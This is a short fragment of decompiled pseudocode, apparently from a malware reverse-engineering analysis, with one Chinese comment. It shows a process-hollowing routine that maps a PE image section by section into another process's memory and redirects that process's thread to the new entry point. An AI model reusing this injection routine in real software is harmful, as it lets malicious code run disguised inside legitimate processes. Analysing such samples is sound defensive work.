 if ( GetThreadContext_4056AC(dword_405730, &dword_405780) )
{
if ( ReadProcessMemory_4056A8(dword_40572C, dword_405824 + 8, &AllocMem, 4, &v20) )
{
if ( sub_401DD4(v5, AllocMem) >= 0 )
{
NtHeader = (DosHeader + DosHeader->e_lfanew);
v13 = 4;
v12 = 12288;
v6 = sub_401DF0(NtHeader->OptionalHeader.SizeOfImage, 12288, 4);
AllocMem = VirtualAllocEx_40569C(dword_40572C, v6, v7, v12, v13);
v13 = &v19;
v12 = NtHeader->OptionalHeader.SizeOfHeaders;
if ( WriteProcessMemory_405694(dword_40572C, AllocMem, DosHeader, v12, &v19) )
{
SectionHeader = sub_401DE0(&NtHeader->OptionalHeader, NtHeader->FileHeader.SizeOfOptionalHeader);
NumberOfSections = NtHeader->FileHeader.NumberOfSections;
v9 = 0;
do
{
v13 = &v19;
v12 = SectionHeader[v9].SizeOfRawData;
if ( WriteProcessMemory_405694(
dword_40572C,
AllocMem + SectionHeader[v9].VirtualAddress,
DosHeader + SectionHeader[v9].PointerToRawData,
v12,
&v19) )
{
v13 = &v18;
v10 = SectionHeader[v9].Characteristics;
v12 = sub_401DFC(&v18);
VirtualProtectEx_4056A0(
dword_40572C,
AllocMem + SectionHeader[v9].VirtualAddress,
SectionHeader[v9].Misc.PhysicalAddress,
v12,
v13);
}
++v9;
--NumberOfSections;
}
while ( NumberOfSections );
WriteProcessMemory_405694(dword_40572C, dword_405824 + 8, &AllocMem, 4, &v19);
EntryPoint_405830 = sub_401DCC(AllocMem, NtHeader->OptionalHeader.AddressOfEntryPoint);// 写入入口点
v4 = SetThreadContext_4056B0(dword_405730, &dword_405780) >= 1;
}
}
}